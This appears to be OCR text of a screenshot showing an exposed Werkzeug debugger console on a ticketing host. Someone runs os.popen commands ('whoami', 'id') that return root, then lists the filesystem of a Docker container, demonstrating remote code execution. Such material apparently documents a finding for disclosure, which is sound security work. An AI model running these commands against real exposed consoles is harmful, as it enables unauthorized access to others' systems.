 ticket.shieldweb.che/console#
140%
1
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('whoami').read();
'root\n'
>>> __import__('os').popen('id').read();
'uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)\n'
>>> os.listdir('/')
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
NameError: name 'os' is not defined
>>> import os
>>> os.listdir('/')
['tmp', 'mnt', 'media', 'usr', 'run', 'proc', 'sbin', '.dockerenv', 'srv', 'script', 'dev', 'home', 'app', 'bin', 'var', 'lib', 'etc', 'opt', 'root',
'sys' ]
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.